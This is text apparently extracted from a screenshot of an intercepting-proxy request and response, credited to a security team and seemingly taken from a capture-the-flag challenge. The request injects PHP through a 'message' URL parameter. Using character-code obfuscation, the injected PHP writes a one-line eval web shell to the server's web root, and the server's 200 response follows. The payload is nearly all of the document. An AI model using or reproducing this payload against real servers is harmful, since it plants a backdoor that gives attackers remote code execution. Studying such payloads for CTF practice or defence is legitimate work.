 Request
Pretty Raw \n Actions
1 GET /index.php?r=site%2Fabout&message=
file_put_contents("/var/www/html/web/ant.php",CHR(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32)
.chR(101).CHR(118).Chr(97).CHR(108).CHR(40).chR(36).Chr(95).chR(80).chr(79).CHR(83).Chr(84).chr(
91).Chr(39).CHR(97).Chr(110).cHR(116).CHR(39).chR(93).chR(41).chr(59).chr(63).Chr(62)); HTTP/1.1
2 Host: eci-2zeekzpgsy8b5raxnpwo.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://eci-2ze5dz17y89pklaw3xgh.cloudeci1.ichunqiu.com/index.php?r=site%2Fcontact
10 Cookie: PHPSESSID=etq698op5aptsjpck99j6i5um4; _csrf=
da09a1259ae6cfd76b02e5411a9a5ac8dd42bba22c629de8427229536ef09640a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_c
srf%22%3Bi%3A1%3Bs%3A32%3A%22D4eKQiQpqUGT67Ia07Tt1tPsLcHXa-e8%22%3B%7D; __jsluid_h=
e49d720b0ddfc3f60cc0d4a861527cab
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 06:47:34 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-Via-JSL: 9075de7,-
10 X-Cache: bypass
11
12
ChaMd5安全团队